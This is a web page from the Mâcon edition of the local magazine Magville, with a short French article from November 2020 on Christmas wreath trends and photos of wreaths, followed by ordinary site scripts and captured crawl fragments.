                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/" aria-hidden="true" tabindex="-1">
			<img width="1200" height="640" src="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1-1200x640.jpeg" class="attachment-hero-size size-hero-size wp-post-image" alt="Les plus belles couronnes" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Habitat</span>
				<h1 class="post-meta__title">Les plus belles couronnes</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-2105" class="post-2105 post type-post status-publish format-standard has-post-thumbnail hentry category-habitat category-quoi-de-neuf">
	<small>Posté le 29 novembre 2020 par  La Rédaction </small>
	<p>Symbole de la plus belles des fêtes, les couronnes se diversifi ent selon vos envies. En fleurs séchées ou avec des boules de Noël, elles sont LA tendance de 2020.</p>
<p>Rendez-vous chez vos fleuristes et/ou magasins de décorations locaux pour dénicher LA couronne de votre Noël 2020.<br>Pour les plus créatifs, vous trouverez les fournitures nécessaires dans vos magasins spécialisés de proximité.</p>
<p>Alors&#8230; A vos couronnes !</p>


<figure class="wp-block-image"><img decoding="async" width="733" height="1024" src="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6-733x1024.jpg" alt="couronne noel 6" class="wp-image-1940" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6-733x1024.jpg 733w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6-215x300.jpg 215w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6-768x1074.jpg 768w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6-282x394.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_6.jpg 1360w" sizes="(max-width: 733px) 100vw, 733px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="691" height="1024" src="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_3-691x1024.jpg" alt="couronne noel 3" class="wp-image-1938" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_3-691x1024.jpg 691w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_3-203x300.jpg 203w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_3-768x1138.jpg 768w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_3.jpg 1033w" sizes="(max-width: 691px) 100vw, 691px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="788" height="800" src="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_1.jpeg" alt="couronne noel 1" class="wp-image-1937" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_1.jpeg 788w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_1-296x300.jpeg 296w, https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_1-768x780.jpeg 768w" sizes="(max-width: 788px) 100vw, 788px" /></figure>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-2105 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Habitat                        </span>

                        <a href="https://macon.magville.fr/?p=10180">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/valdesaone_senior-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10180">Sabah : sa vie pour celle des autres</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Habitat                        </span>

                        <a href="https://macon.magville.fr/?p=9974">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/10/sans-titre-copie-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=9974">Salon Habitat & Déco : une première édition du 10 au 12 octobre à Mâcon</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Habitat                        </span>

                        <a href="https://macon.magville.fr/?p=8680">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/25-300x317.png" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=8680">Besoin de matériel ? Louez-le avec les Jardins du Mâconnais !</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=8712">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/image003-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8712">Atelier paysage : « Concevons ensemble vos extérieurs ! »</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=8766">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/adobestock_297983145-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8766">Salon Maison & Jardin : bienvenue chez vous !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=8441">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/11/91-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8441">Une nouvelle maison pour le Grenier du village</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=8444">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/11/96-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8444">Maison Colette : l'art de la table, le goût du beau</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=8371">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/11/61-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8371">Qwartz immobilier : « Le Mâconnais reste un secteur attractif ! »</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=7975">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/08/20240620_111425-1-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=7975">Frédéric Laval ouvre un showroom Aviva à Chaintré</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=7977">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/08/20240625_101431-1-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=7977">Airéo : tout est dans le nom !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=7978">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/08/image002-1-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=7978">Dynamic immobilier en rose, noir et jeunesse</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Habitat                                    </span>

                                    <a href="https://macon.magville.fr/?p=7518">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/06/macon_o_temps_portrait-copie-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=7518">Ô temps concept store, nouvelle boutique déco</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"79d9fc64e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2025-12-26 21:28:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0SRH5Ln6miUYqAdNjwspkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766780900964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22797
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
